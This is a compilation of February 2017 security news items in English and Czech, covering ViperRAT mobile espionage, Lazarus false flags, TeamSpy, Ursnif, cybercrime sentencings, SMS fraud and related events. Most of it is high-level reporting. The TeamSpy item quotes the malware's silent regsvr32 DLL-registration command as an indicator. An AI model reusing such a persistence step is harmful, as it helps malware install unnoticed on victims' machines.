The attacks, which appear to have started around July 2016 and already hit more than 100 Israeli soldiers, were initiated through social networks and leveraged sophisticated lures to trick victims into installing malware on their Android devices. Focused on exfiltrating data from the compromised phones, the campaign is ongoing, with the most recent attacks observed in February.
Last month, an Israeli military official revealed that the attackers used ‘honey traps’ in the form of fake Facebook profiles featuring alluring photos of attractive young women, and that dozens of predominantly lower-ranked soldiers were duped into downloading fake apps on their phones. The official claimed that Hamas, the Islamist movement that runs the Gaza Strip, was behind the attacks, but didn’t say how the army came to the conclusion.
Now, Kaspersky security researchers, who worked with the Israeli army on investigating the incidents, reveal that the sophisticated attacks were initiated by a “cunning threat actor” and that Israeli Defense Force (IDF) servicemen of different ranks, most of them serving around the Gaza strip, were targeted. Lookout, which also analyzed the attacks, notes that Hamas doesn’t have a “sophisticated mobile capability,” suggesting that another faction is behind the campaign.
The attacks abused social networks such as Facebook to lure targeted servicemen (only IDF soldiers were targeted) into sharing confidential information and installing malicious apps, researchers say. The actors used avatars of young women pretending to be from different countries, including Canada, Germany, Switzerland and more, and attempted to lure victims using sexual innuendo.
Victims were tricked into manually downloading and installing a malicious application, which was designed to function as a dropper. After compromise, the dropper would fetch a list of installed applications and pretend to serve an update for one of them, depending on the findings: either a WhatsApp or Viber update, if one was found on the device, or a generic System Update, if nothing was discovered.
According to Lookout, which calls this Trojan ViperRAT, the actors used Trojanized versions of apps such as SR Chat and YeeCall Pro, as well as a billiards game, an Israeli Love Songs player, and a Move To iOS app, to masquerade the dropper. Kaspersky, on the other hand, discovered the malware hidden in apps such as a YouTube player (LoveSongs) or messaging software (WowoMessanger, YeeCall).
“Naming additional payload applications as system updates is a clever technique used by malware authors to trick victims into believing a threat isn’t present on their device. ViperRAT takes this one step further by using its dropper app to identify an appropriate second stage ‘update’ that may go unnoticed,” Lookout points out.
The most important part of the attack, however, is the second-stage payload, which includes the surveillanceware capabilities. The malware can collect data from the compromised devices either by executing manual commands from the operator or by performing scheduled tasks (using various Android APIs, the malware collects specific information every 30 seconds).
The exfiltrated data included: contact information, compressed recorded audio, images captured from the device camera, images stored on the device, geolocation information, SMS content, call logs, cell tower information, browser search history and bookmarks, and general information such as network and device metadata (IMEI, operator, device model, SIM information, hardware details, SDK, and the like).
“The actors behind ViperRAT seem to be particularly interested in image data. We were able to identify that 8,929 files had been exfiltrated from compromised devices and that the overwhelming majority of these, 97 percent, were highly likely encrypted images taken using the device camera. We also observed automatically generated files on the C2, indicating the actor behind this campaign also issues commands to search for and exfiltrate PDF and Office documents,” Lookout notes.
According to Kaspersky, because the RAT doesn’t yet have root permissions implemented, it can’t access WhatsApp database along with the encryption key. The security researchers also note that the malware can update itself and that all of the malicious logic associated with the Trojan was implemented without any native or third-party sources. For example, the call-recording is implemented using Android’s API exclusively.
Although media reports have attributed these attacks to Hamas, Lookout believes that another actor is behind them, mainly because Hamas “is not widely known for having a sophisticated mobile capability.” Furthermore, the security firm notes that ViperRAT, which first surfaced in late 2015, features many default strings in Arabic, either because it was targeting Arabic speakers or because its developer is fluent in Arabic.
At the same time, Kaspersky suggests that the attacks observed so far are only the tip of the iceberg, and that the campaign is likely to continue. “The IDF, which led the research along with Kaspersky Lab researchers, has concluded that this is only the opening shot of this operation. Further, that it is by definition a targeted attack against the Israeli Defense Force, aiming to exfiltrate data on how ground forces are spread, which tactics and equipment the IDF is using and real-time intelligence gathering,” Kaspersky concludes.
Russian Words Used as Decoy in Lazarus-Linked Bank Attacks
20.2.2017 securityweek Attack
A group of hackers that has been targeting financial organizations around the world has unsuccessfully attempted to trick researchers into attributing their operation to Russian-speaking attackers.
Earlier this month, experts reported that the systems of several banks in Poland had been infected with a new piece of malware. Research conducted by Symantec and BAE Systems revealed that the attacks had been part of a bigger campaign that targeted financial and other organizations across 31 countries since at least October 2016.
The malware used in the attacks has been linked to a threat actor tracked as the “Lazarus Group,” which has been active since 2009 or earlier. The actor has targeted government, military, media, aerospace, financial and manufacturing organizations primarily in South Korea and the United States in both espionage and destructive campaigns.
The list of high-profile attacks attributed to the group includes the 2014 attack on Sony, which some believe was carried out by North Korea. Links have also been found between Lazarus and the theft of $81 million from Bangladesh’s Central Bank.
Security experts have often cautioned that attribution is difficult, especially since attackers can conduct so-called false flag operations, which aim to deceive observers. In the recent bank attacks linked to Lazarus, the actor apparently attempted to deceive researchers and make them believe that the malware was developed by Russian speakers.
Experts at BAE Systems have analyzed half a dozen malware samples and identified several Russian words, including for command and control (C&C) communications. However, a closer analysis revealed that the commands were likely the result of an online translation and they would be difficult to understand for a native Russian speaker.
For example, some words are written as they are pronounced (as shown by online translation services), not how they are actually written using Latin script.
“Through reverse-engineering, we can see the use of many Russian words that have been translated incorrectly. In some cases the inaccurate translations have transformed the meaning of the words entirely. This strongly implies that the authors of this attack are not native Russian speakers and, as such, the use of Russian words appears to be a 'false flag',” BAE Systems researchers said in a blog post.
“Clearly the group behind these attacks are evolving their modus operandi in terms of capabilities – but also it seems they’re attempting to mislead investigators who might jump to conclusions in terms of attribution,” they added.
Former Sysadmin Sentenced to Prison for Hacking Industrial Facility
20.2.2017 securityweek Hacking
A man has been sentenced to 34 months in prison and three years of supervised release for hacking into the systems of pulp and paper company Georgia-Pacific, the Department of Justice announced on Friday.
Based in Atlanta, Georgia-Pacific is one of the world’s largest manufacturers and distributors of paper products. The company has more than 200 facilities worldwide and it employs roughly 35,000 people.
Brian P. Johnson, age 44, had worked at the company’s paper mill in Port Hudson, Louisiana, as an IT specialist and system administrator until February 14, 2014, when he was terminated and escorted from the facility.
Johnson then remotely accessed the facility’s computers and caused system failures over the course of several days. When the FBI searched the man’s home in late February 2014, agents noticed a VPN connection to Georgia-Pacific’s systems on his computer.
The damage caused by the disgruntled employee has been estimated at more than $1.1 million, which Johnson will have to pay in restitution to Georgia-Pacific. He has also been ordered to pay $100 to the government and forfeit the devices used to commit the crime.
The former sysadmin was indicted in June 2015 and he pleaded guilty to intentionally damaging a protected computer in February 2016. He will begin serving his prison term next month.
Last year, the U.S. Attorney’s Office for the Middle District of Louisiana launched a new cybersecurity initiative which handles such threats, including attacks on critical infrastructure. The initiative is a result of partnerships with several federal, state and local law enforcement agencies.
Bug Allowed Theft of Over $400,000 in Zcoins
20.2.2017 securityweek Vulnerebility
An implementation bug has allowed someone to make a profit of more than $400,000 after creating roughly 370,000 units of the Zcoin cryptocurrency, users were told on Friday.
Zcoin (XZC), worth approximately $2 per unit, is an implementation of the Zerocoin protocol, which aims to provide fully anonymous currency transactions. Zerocoin has also been used to create a new protocol called Zerocash and the ZCash digital currency.
A typo in the code allowed an attacker to fraudulently obtain Zcoins. They managed to create roughly 370,000 coins and sold a majority of it for a profit of approximately 410 bitcoins ($435,000).Zcoin
Zcoin representatives pointed out that the exploit was possible due to a bug in the code and not a cryptographic weakness, and that the anonymity provided by Zerocoin has not been compromised. Zcoin said the damage was “mostly absorbed by the markets.”
“From what we can see, the attacker (or attackers) is very sophisticated and from our investigations, he (or she) did many things to camouflage his tracks through the generation of lots of exchange accounts and carefully spread out deposits and withdrawals over several weeks,” said Zcoin’s Reuben Yap.
Ian Miers, one of the founders of ZCash, has provided a likely explanation for what went wrong. Miers believes it was probably a bug that resulted from copying and pasting code.
The bug was addressed over the weekend and pools and exchanges have been instructed to update their code. Zcoin said no coins will be forfeited or blacklisted, despite the severity of the hack.
Incidents involving cryptocurrencies are not uncommon. In June 2016, the value of the Ethereum digital currency plummeted after someone exploited a vulnerability in the DAO.
TeamSpy malware is back, it transforms TeamViewer into a spying software
20.2.2017 securityaffairs Virus
Security experts from Heimdal Security discovered a new spam campaign over the weekend leveraging the TeamSpy malware to spy in victims.
Security experts from Heimdal Security have uncovered a new spam campaign emerged over the weekend. The crooks used the notorious TeamSpy malware to gain full access to the target computers.
It’s a long time we have no news about the TeamSpy malware, it made the headlines in 2013 when security researchers at Hungary-based CrySyS Lab discovered a decade-long cyber espionage campaign that targeted high-level political and industrial entities in Eastern Europe.
The attackers, dubbed by security researchers TeamSpy, used the popular remote-access program TeamViewer and a specially crafted malware to steal secret documents and encryption keys from victims.
Back to the present, the last wave of attacks exploited social engineering attacks to trick victims into installing the TeamSpy malware.
Malware authors used DLL hijacking to execute unauthorized actions through legitimate software.
The attach chain starts with spam email using the .zip file attachments such as:
Fax_02755665224.zip -> Fax_02755665224.EXE
When the victim opens the zip archive it executes the accompanying .exe file which drops the TeamSpy malware onto the victim’s computer, as a malicious DLL:
[% APPDATA%] \ SysplanNT \ MSIMG32.dll. That library then recorded via C: \ Windows \ system32 \ regsvr32. exe “/ s” [% APPDATA%] \ SysplanNT \ MSIMG32.dll
According to the researchers, the TeamSpy malware includes various components in the otherwise legitimate TeamViewer application, two of them are keylogger and a TeamViewer VPN.
The attacks discovered by Heimdal security are very insidious for victims that will be not able to detect them.
“Given how the TeamSpy infection happens, it is clear that a TeamViewer session started by the attackers will be invisible to the victim. This can lead to numerous forms of abuse against the services that the logged in user runs on his/her computer.” states the analysis shared by Heimdal Security.
“This attack can also circumvent two-factor authentication and can also give cybercriminals access to encrypted content which is unencrypted by the users on their compromised computers.”
At the time I was writing the majority of Antivirus software is not able to detect this variant of the TeamSpy malware, it has a detection rate of 15/58 on VirusTotal.

As usual, let me suggest to avoid opening unwanted emails that you receive and that you don’t open email attachments from unknown senders.
“We highly recommend that you carefully analyze unwanted emails that you receive and that you don’t download email attachments from unknown senders. Malware can disguise itself in many forms on the web, and all it takes is one click to trigger an infection.” concluded the analysis.
Láska za 19 000 korun. Policisté varují před podvody na seznamkách
20.2.2017 Novinky/Bezpečnost Hacking
Na pozoru by se měli mít lidé hledající lásku na internetu. Ukazuje to nedávný případ, kdy žena poslala do USA 750 amerických dolarů (zhruba 19 000 Kč) muži, který o sobě tvrdil, že je vdovec. Peníze mu měly zajistit přepravu zavazadel z jeho vojenské mise. Když ale žena finanční prostředky poslala, přestal komunikovat.
Podle policistů nejde o ojedinělé případy. Lidé by měli být při komunikaci na internetu obezřetní, uvedla policejní mluvčí Marie Šafářová. Například v Olomouckém kraji již dříve vzniklo speciální oddělení pro boj s internetovou kriminalitou.
Poslední případ vyšetřují kriminalisté od minulého týdne, muž od své oběti vylákal platbu na zahraniční bankovní účet. „Vydával se za vdovce z Ameriky, architekta, který má devítiletou dceru. Také ženě sdělil, že momentálně působí jako voják v Afghánistánu a mise právě končí. Domluvili se na schůzce v České republice s tím, že nejprve pošle svá zavazadla," uvedla mluvčí.
Podle kriminalistů mohou být stejným nebo obdobným způsobem kontaktovány další ženy na seznamovacích portálech. Policisté proto lidi nabádají, aby nejen na sociálních sítích, ale i jinde v prostředí internetu byli zvlášť opatrní a ostražití. Poukazují přitom na to, že anonymita internetu umožňuje pachatelům jednoduše vyhledávat potenciální oběti.
Na internetu číhají další hrozby
Je nicméně důležité upozornit na to, že na internetu nečíhají pouze podvodníci lákající finanční hotovost. Nástrah je zde daleko více a je nutné podotknout, že některé jsou daleko vážnější, jak ukazuje trilogie filmů Seznam se bezpečně!, za kterými stojí společnost Seznam.cz.
První dva díly byly postaveny na reálných příbězích. V jednom z nich se například představil 14letý David, který se spřátelil na internetu s neznámým dospělým mužem. Ten mu nabízel dvoutisícovou úplatu za to, že mu pošle fotky a video s obnaženým tělem. Zachycen je i rozhovor s pedofilem Miroslavem či 16letým Patrikem, který se živil jako dětský prostitut.
Třetí díl pojednává o kauze skautských vedoucích z Ústí nad Labem, kteří vydírali intimními snímky děti na internetu a na čtyři desítky z nich pohlavně zneužili.
Jednou z ústředních postav filmu je odsouzený skautský vedoucí Martin Mertl, který před kamerou popsal, jak útoky probíhaly. Exkluzivně Novinkám již sám dříve popsal, že v celé kauze byl hlavním pachatelem.
Celou trilogii Seznam se bezpečně! můžete sledovat na stránkách www.seznamsebezpecne.cz.
Podle policejních statistik počet trestných činů páchaných prostřednictvím internetu klesl, loni to bylo 286 případů, o rok dříve 405. Pro vedení policie je i nadále potírání kyberkriminality jednou z priorit v letošním roce, uvedl na konci ledna náměstek krajského policejního ředitele Radovan Vojta.
Ukrainian Cybercriminal who sent Brian Krebs heroin sentenced to prison in US
20.2.2017 securityaffairs Crime
The Ukrainian Cybercriminal who tried to get revenge on Brian Krebs for exposing him was sentenced to 41 months in prison in the US.
The Ukrainian cybercriminal Sergey Vovnenko (31, aka “Sergey Vovnencko,” “Tomas Rimkis,” “Flycracker,” “Flyck,” “Fly,” “Centurion,” “MUXACC1,” “Stranier” and “Darklife.”) who attempted to get revenge on the notorious cyber security investigator Brian Krebs for exposing him has been sentenced to Prison in US.
The man was arrested in Italy in June 2014, where he remained 15 months before being extradited to the United States in January 2016.
The US court to sentenced Vovnenko to 41 months in jail and three years of supervised release, the authorities also ordered to pay more than $83,000 in restitution.
Vovnenko was the administrator on two cybercrime forums, he admitted stealing login credentials and payment card data as part of an international hacking conspiracy, and pleaded guilty to wire fraud conspiracy and aggravated identity theft.
“From September 2010 through August 2012, Vovnenko and his conspirators operated an international criminal organization that hacked into the computers of individual users and companies located in the United States and elsewhere.” reads the DoJ. “They used that access to steal user names and passwords for bank accounts and other online services, as well as debit and credit card numbers and related personal identifying information.”
Alongside his accomplices, he infected more than 13,000 computers with the Zeus banking Trojan to steal banking data.
Why Brian Krebs?
Krebs started investigating Vovnenko in 2013, the popular expert was able to discover the real identity of the criminal, that to get revenge on him requested donations from other criminals to purchase heroin from Silk Road and sent it to Krebs to get him arrested for drug possession.
Unfortunately for the Ukrainian cybercriminal Vovnenko , Brian Krebs who had infiltrated his criminal forum was able to alert the law enforcement before the drugs were shipped to his address.
“Fly’s plan was simple: Have the drugs delivered to my home in my name, and then spoof a call from one of my neighbors to the local police informing them that I was a druggie, that I had druggie friends coming in and out of my house all day long, and that I was even having drugs delivered to my home.” wrote Krebs.
“The forum members took care to find the most reputable sellers of heroin on the Silk Road. After purchasing a gram of the stuff from the Silk Road’s top smack seller — a drug dealer who used the nickname “Maestro” — Fly posted the USPS tracking link for the package into the discussion thread on his forum.”
Krebs looks forward to meeting the Ukrainian cybercrime in person on day as explained in his post.
“Cybercrooks have done some pretty crazy stuff to me in response to my reporting about them. But I don’t normally get this kind of closure. I look forward to meeting with Fly in person one day soon now that he will be just a short train ride away. And he may be here for some time: If convicted on all charges, Fly faces up to 30 years in U.S. federal prison.” concludes Krebs.
If you are interested in the story, the Justice Department’s press release on Vovnenko’s indictment is here and the actual indictment can be found at this link.
Ukrainian Cybercriminal Sentenced to Prison in U.S.
20.2.2017 securityweek Crime
Hacker Who Tried to Get Revenge on Brian Krebs for Exposing Him Sentenced to Prison
The Ukrainian cybercriminal who attempted to get revenge on security blogger Brian Krebs for exposing him has been sentenced by a U.S. court to 41 months in prison and three years of supervised release, and ordered to pay more than $83,000 in restitution.
Sergey Vovnenko, aged 31, was also known as “Sergey Vovnencko,” “Tomas Rimkis,” “Flycracker,” “Flyck,” “Fly,” “Centurion,” “MUXACC1,” “Stranier” and “Darklife.” He was arrested in Italy in June 2014, where he spent the next 15 months trying to fight his extradition to the United States.
In January 2016, after being extradited to the U.S., Vovnenko admitted stealing login credentials and payment card data as part of an international hacking conspiracy, and pleaded guilty to wire fraud conspiracy and aggravated identity theft.
According to authorities, Vovnenko was an administrator on two cybercrime forums. Between September 2010 and August 2012, he and his co-conspirators infected at least 13,000 computers with the Zeus banking Trojan in order to steal valuable information.
Investigative journalist Brian Krebs started monitoring Vovnenko in 2013, and he soon managed to find his real identity. In an effort to get revenge on Krebs, the Ukrainian had requested donations from other fraudsters to purchase heroin from Silk Road and have it delivered to the blogger.
The plan was to spoof a call from one of Krebs’ neighbors to local police and get him arrested for drug possession. However, the journalist had infiltrated Vovnenko’s forum and alerted the police before the drugs arrived.
Krebs believes the hacker’s “antics” likely contributed to his arrest and guilty plea. The blogger said Vovnenko apparently turned his life around while in prison in Italy.
Vovnenko is not the only hacker who targeted Krebs and was sentenced last week. Eric Taylor, known online as UG Nazi member “Cosmo the God,” has been sentenced to three years probation for running Exposed.su, a website that leaked private information on several high-profile individuals.
Krebs was swatted by Taylor and others following his coverage of Exposed.su. Another member of the conspiracy, Mir Islam, was sentenced in June 2016 to two years in prison.
Here you are the distribution network behind the Ursnif banking Trojan
20.2.2017 securityaffairs Virus
The security experts at Palo Alto Networks published a detailed analysis of the architecture used to spread the Ursnif banking Trojan worldwide.
Malware researchers from Palo Alto Networks are monitoring the diffusion of the Ursnif banking Trojan worldwide and have identified the architecture used to spread it.
The Ursnif Trojan is spread via spam emails that contain malicious attachments that are used to download and execute the malware. In this attack scenario, the researchers have focused their investigation on the spam botnet used to send the malicious emails and the network compromised web servers used to host the malicious code.
Below the key findings of the distribution infrastructure.
The spam botnet focuses on delivering Banking Trojans or Downloader Trojans to Japan, Italy, Spain, Poland, Australia, and Germany.
Compromised web servers host Banking Trojans and spam bot files that are download by malicious downloader program distributed by spam.
The experts discovered that crooks copied their malicious files on multiple servers making their infrastructure redundant, more than 200 such files were discovered on 74 different servers used between April 2015 and January 2017. Most were compromised personal or small-to-medium-sized business websites in Europe, which haven’t been maintained for years.
The researcher discovered that in 2016, the attackers mostly targeted the Japanese users with the Shiotob (a.k.a Bebloh or URLZone) malware. The researchers detected 75 unique variants in 7 million spam emails. The malware was used to steal banking credentials and to download a secondary payload, including the Ursnif banking trojan.
“Using our threat intelligence platform AutoFocus, Palo Alto Networks observed millions of e-mails sent to Japanese targets throughout 2016. Most of the emails were written in Japanese (see example in Figure 1). The latest attachment we’ve seen, detected in January 2017, is a JavaScript downloader that simply downloads Ursnif from a remote site and executes it on compromised machine.” reads the analysis published by the PaloAlto Networks.
An analysis of 200 unique Japanese IP addresses that were spamming Shiotob revealed 250 unique malware samples being sent among 268,000 emails.
In is interesting to note that threat actors behind the spam campaigns were also able to tailor their attacks depending on the specific country.
The Ursnif banking trojan and Shiotob were delivered in Australia, KINS and Ursnif in Italy; Shiotob and Ursnif in Japan, Ursnif and Tinba in Spain and Poland, and Ursnif and KINS in Germany.
[The following graph is] “the breakdown of malware found on the web servers and where the malware downloaded from based on our telemetry (Table 2). The results correspond to the analysis of targets and malware by SPAM in the previous section.”

The unique element still not clear is related to threat actor behind the campaign, is is a single group or several gangs sharing the same infrastructure?
Kdo napadl servery OBSE? Útočník stále uniká
20.2.2017 Novinky/Bezpečnost BigBrother
Organizace pro bezpečnost a spolupráci v Evropě (OBSE) nedokáže identifikovat strůjce loňských hackerských útoků proti serverům instituce. Na okraj mezinárodní bezpečnostní konference v Mnichově to řekl generální tajemník OBSE Lamberto Zannier. Šéf německé kontrarozvědky Hans-Georg Maassen přitom v lednu prohlásil, že za hackerským útokem podle všeho stálo Rusko.
„Viděli jsme stopy po útoku. Víme, že do systému, e-mailového systému, někdo pronikl. Z toho, co jsme zjistili, nedokážeme vystopovat, odkud útok vycházel,” řekl Zannier agentuře TASS. „Zavádíme lepší ochranu, ale z toho, co víme, nemůžeme ukázat prstem žádným směrem,” dodal.
O útoku hackerů proti OBSE byla veřejnost informována koncem prosince. Podle dřívějších informací agentury DPA ho odhalil právě německý Spolkový úřad na ochranu ústavy, který plní funkci civilní kontrarozvědky. Jednou z nejdůležitějších akcí OBSE je nyní mise na východě Ukrajiny, kde trvá již třetím rokem ozbrojený konflikt mezi ukrajinskými vládními silami a proruskými separatisty.
Z hackerských útoků obvinila Rusko také administrativa bývalého amerického prezidenta Baracka Obamy. Počítačoví piráti podle ní na rozkaz Kremlu pronikli do elektronické pošty Demokratické strany, aby ovlivnili prezidentské volby. Moskva všechna nařčení odmítla.
A group of Iraqi hackers called Pro_Mast3r defaced a Trump website
20.2.2017 securitaaffairs Hacking
The group of Iraqi hackers called “Pro_Mast3r” has breached the server hosting a Trump website associated with campaign donations.
A group of hackers who is calling themselves “Pro_Mast3r” has defaced a website associated with President Donald Trump’s presidential campaign fundraising on Sunday.
The website was hosted on the server secure2.donaldjtrump.com that is managed by the Cloudflare content management and security platform.
The website is not directly linked from the Trump Pence campaign’s home page. According to the Ars website, the hacked machine is an actual Trump campaign server that uses a legitimate certificate.
“But it does appear to be an actual Trump campaign server—its certificate is legitimate, but a reference to an image on another site is insecure, prompting a warning on Chrome and Firefox that the connection is not secure.” states Ars.
The defaced page displayed an image of a man in a fedora and the following text:

The analysis of the source code of the page revealed the presence of a link to a javascript on a now-nonexistent Google Code account, ‘masterendi’. This account was associated with the hack of other websites.
The script is a snow animation script, it doesn’t include any malicious component.
The strange circumstance in this hack is that attackers included JavaScript that was no more available in the wild.
Archive.org includes several instances of the link at this specific Javascript, but they are no more active since 2015.

At the time I was writing the server is down.
Let’s wait for a reply from both Cloudflare and the Trump-Pence campaign team.
Podvodné SMS nepřestávají strašit. Příjemce připraví o peníze
19.2.2017 Novinky/Bezpečnost Mobilní
Českem stále kolují podvodné SMS zprávy, ve kterých se počítačoví piráti vydávají za zaměstnance přepravní společnosti DHL. Uživatelé by se před nimi měli mít velmi na pozoru, protože jejich prostřednictvím se do chytrého telefonu může dostat škodlivý virus. A ten pak příjemce nebezpečné SMS zprávy připraví zpravidla o peníze.
Podvodné SMS zprávy se začaly Českem šířit už minulý týden, jak již Novinky.cz informovaly.
Bezpečnostní experti nicméně před nimi varovali znovu, protože počítačoví piráti v jejich rozesílání nepolevují. Spíše právě naopak.
Texty podvodných zpráv kybernetičtí útočníci neustále obměňují, jejich význam je však zpravidla vždy stejný. Příjemce se snaží zastrašit. „Vážený kliente DHL, vaše zásilka nemůže být doručena z důvodu nečitelné adresy. Pro změnu adresy použijte naši aplikaci DHL Express Online,“ stojí ve zprávě.
Přímo v SMS přitom příjemci naleznou i odkaz na stažení zmiňované aplikace. A právě v tom je hlavní kámen úrazu. Pokud aplikaci stáhnou, nainstalují si také trojského koně, který později při otevření internetového bankovnictví podsune falešnou přihlašovací stránku. Uživatelé tak naservírují počítačovým pirátům přístup k účtu jako na zlatém podnosu.
Mohou sjednat půjčku
A vzhledem k tomu, že pachatelé již mají přístup i k mobilnímu telefonu, kam zpravidla chodí potvrzovací SMS zprávy k proběhlým transakcím, už jim nic nebrání ve vybílení účtu.
Sluší se také připomenout, že kyberzločinci mohou snadno připravit uživatele i o peníze, které ve skutečnosti na účtu ani nemají. Každá druhá banka totiž v dnešní době nabízí sjednání půjčky on-line. I tak se mohou útočníci dostat k finanční hotovosti.
Jsme v intenzivním kontaktu s mobilními operátory, aby takové SMS filtrovali.
zástupci společnosti DHL
Společnost DHL se již od podvodných SMS zpráv distancovala dříve. „Aktuálně se nám podařilo zneplatnit odkazy na inkriminované webové stránky, které organizátoři zřídili v Panamě. Nadále jsme v intenzivním kontaktu s mobilními operátory, aby takové SMS filtrovali a pokusili se zjistit zdroj odesílaných SMS,“ uvedli zástupci společnosti.
Je nicméně velmi pravděpodobné, že podvodníci – podobně jako při dalších útocích – zřídí jiné webové stránky, jež budou opět představovat pro uživatele riziko. „Za žádných okolností neotevírejte stránky, na které se SMS odkazuje!“ stojí v prohlášení podniku.
Aktuální hrozba se týká výhradně přístrojů s operačním systémem Android. Není nicméně vyloučeno, že stejným způsobem se budou kyberzločinci snažit dostat i do přístrojů postavených na jiných platformách.
Na smartphony útočí pravidelně
Na chytré telefony se zaměřují počítačoví piráti v posledních měsících stále častěji. Uživatelé na těchto přístrojích totiž velmi často podceňují bezpečnost.
Aby majitel omezil rizika, měl by svůj smartphone vybavit podobně jako stolní počítač antivirovým programem a měl by pravidelně stahovat všechny důležité aktualizace nainstalovaných aplikací i samotného operačního systému.
The Russian propaganda is scaring European Intelligence and NATO
19.2.2017 securityaffairs Cyber
Top NATO General Petr Pavel confirmed that Russian propaganda was behind a false report of a rape by German soldiers in Lithuania.
Psychological Operations are not a novelty in the military and Russia demonstrated a great ability in the adoption of such techniques.
Top NATO General Petr Pavel confirmed that Russia was behind a false report of a rape by German soldiers in Lithuania, the operation aimed to undermine support for NATO’s new eastern force., a senior NATO general said on Saturday, warning Europe to expect more such “fake news”.
The senior NATO general is warning Europe to expect more operation aimed to spread “fake news”.
According to Pavel, an email making the claim that German-speaking men raped a 15-year-old girl last week in a Lithuanian was sent to the speaker of Lithuanian’s parliament.
“It is clearly fake news and I believe we should expect more of this,” Pavel, told Reuters.
Chairman of the Military Committee, General Petr Pavel during the joint press point with Supreme Allied Commander Europe, General Philip M. Breedlove and Supreme Allied Commander Transformation, General Denis Mercier following the 174th Military Committee in Chiefs of Defence Session
Moscow doesn’t accept the presence of the NATO troops closer to its border, for this reason, its military started a propaganda to influence the sentiment of the local population against the soldiers of the Alliance.
The Russian propaganda machine is considered very effective and almost every government fears its activities.
The Estonia’s Foreign Minister Sven Mikser also said he expected more “hostile propaganda” over the troop presence.
“It will likely use legal means, such as propaganda and they will try to influence public opinion against the deployments,” he said. “It will get stronger … but we will be transparent, consistent.”
European intelligence agencies believe that Russia will launch cyber attacks against foreign countries in order to destabilize their governments.
In January, Defense Minister Le Drian comments expressed concerns about cyber attacks against defense systems and warned of hacking campaigns on the upcoming elections.
In February, the Dutch Government announced that all ballots in the election next month will be counted by hand in order to avoid any interference due to cyber attacks.
“Reports in recent days about vulnerabilities in our systems raise the question of whether the results could be manipulated,” explained Interior Minister Ronald Plasterk in a statement on Wednesday. “No shadow of doubt can be permitted.”
The Minister fears cyber attacks from foreign states, including Russia that is one of the most dreaded threats.
“Now there are indications that Russians could be interested, for the following elections we must fall back on good old pen and paper,” he added.
The German Government also fears possible interference of the Russian hackers, for this reason the Chancellor would start an intense dialogue with Moscow.
“German Chancellor Angela Merkel said on Saturday she would like to discuss the issue with Russia, but it was questionable whether the problem could be successfully addressed before European elections this year.” reported the Reuters.
Back to the present, Pavel confirmed that NATO’s top commanders and their Russian counterparts could restart in the next few weeks, he doesn’t exclude a face-to-face meeting.
New York state cyber security rules will be effective on March 1st
19.2.2017 securityaffairs Cyber
The New York state announced that a set of cyber security regulations that will take effect on March 1st to tackle cyber threats.
On Thursday, the New York state announced that a cyber security regulation will take effect on March 1st. The regulations will require financial institutions and insurers to meet minimum cyber security standards and report cyber incidents to regulators.
The organizations subject to the new cyber security rules include both state-chartered banks and foreign banks operating in the New York state, along with any insurer that works in the state.
The measures are necessary to mitigate the risk of exposure to cyber crime organization and other threat actors.
The cyber security regulation announced by the New York state lay out unprecedented requirements on cyber security posture organizations must take to protect their infrastructure from cyber attacks.
The regulations are the result of huge work that started in 2014, the New York State delayed implementation of the cyber security regulation by two months and loosened some requirements after financial organizations demanded an extension due to the overhead to deal with ensuring the compliance.
“The rules, in the works since 2014, followed a series of high-profile data breaches that resulted in losses of hundreds of millions of dollars to U.S. companies, including Target Corp, Home Depot Inc, and Anthem Inc.” reported the Reuters.
The importance of the regulations was highlighted by the Governor Andrew Cuomo in the statement:
“These strong, first-in-the-nation protections will help ensure this industry has the necessary safeguards in place” to protect businesses and clients “from the serious economic harm caused by these devastating cyber-crimes,”
Cuomo New York state cyber security rules
Financial institutions and insurers will have to scrutinize security posture of third-party service providers and conduct a continual risk assessment process.
“The revised rule requires firms to perform risk assessments in order to design a program particular to them, and gives them at least a year-and-a-half to comply with the requirements. The final rule took into account the burden on smaller companies, a spokeswoman for the agency said.” continues the Reuters.
The good news is that the attention to cyber security is widespread in the US, a task force of U.S. state insurance regulators is already working on the development of a model cyber security law that could be transposed and by various states.
RSA Conference 2017 attendees hacked with rogue access points
19.2.2017 securityaffairs Congress
Experts at Pwnie Express discovered multiple rogue access points on the show floor that were used to hack the RSA conference attendees.
The news is very curious, the attendees at the 2017 RSA conference, one of the world’s largest security events, may have been hacked.
Security researchers at reports at Pwnie Express were scanning the conference floor when discovered a rogue access point (EvilAP attack) that were posing as known and trusted networks.
“Security testing vendor Pwnie Express has been passively scanning the airwaves on the RSA Conference show floor and has found multiple instances of EvilAP attacks.” reads a blog post published by EsecurityPlanet.com.”In an EvilAP attack, a rogue access point uses a Karma attack to trick users into thinking they are connecting to a known access point. Among the access point beacons sent out in the EvilAP attacks at the RSA Conference are common locations like Starbucks and McDonald’s.”
The pen testers at Pwnie Express confirmed that multiple users connected to a rogue access point and at least two remained connected over the course of more than a day.

According to Pwnie Express, there were multiple Wi-Fi access points running on the RSA Conference show floor that used WEP encryption … and as you know it is quite simple to hack WEP networks.
The experts at Pwnie Express highlights the risks of connecting a rogue access point, an attacker can set up it to gain “full control of all information going into and out of the device.”
A rogue access point could also be used to deliver malicious code on the user device and launch man-in-the-middle (MITM) attacks.
Nezabezpečený router jako zbraň kyberzločinců
19.2.2017 SecurityWorld Zabezpečení
Co všechno hrozí uživatelům nedostatečně zabezpečeného routeru a jak se účinně bránit proti jeho zneužití?
Routery přitahují pozornost kyberútočníků od nepaměti. Pro mnoho lidí jsou základním přístupovým bodem k internetu, ale zároveň jen zlomek uživatelů řeší jejich řádné zabezpečení.
Směrovač, který se z pohledu narušitele nachází v ideální pozici mezi koncovými zařízeními a internetovou sítí, umožní napadnout všechna napojená zařízení v jeho dosahu. Útok tak může mít mnohem ničivější následky než u samotných počítačů, jejichž zabezpečení lidé nepodceňují a každý uživatel má alespoň minimální povědomí o rizicích malwaru i možnostech, jak se proti nim bránit.
Na routery se zapomíná
Když v roce 2014 dělala společnost Tripwire průzkum mezi IT a bezpečnostními experty ve Spojených státech a Velké Británii, dospěla k alarmujícím výsledkům: z téměř dvou tisíc respondentů 30 procent IT profesionálů a 46 procent zaměstnanců po instalaci a zapojení routeru nezměnilo jeho výchozí heslo.
Víc než polovina dotazovaných v průběhu užívání pravidelně neaktualizovala firmware routeru, takže zařízení nemohlo být chráněné případnými bezpečnostními záplatami. Polovina respondentů používala pro zabezpečení Wi-Fi sítí dnes již nedoporučovaný standard WPS, který usnadňuje útočníkům jejich snahu odhalit heslo směrovače bez ohledu na jeho složitost nebo délku.
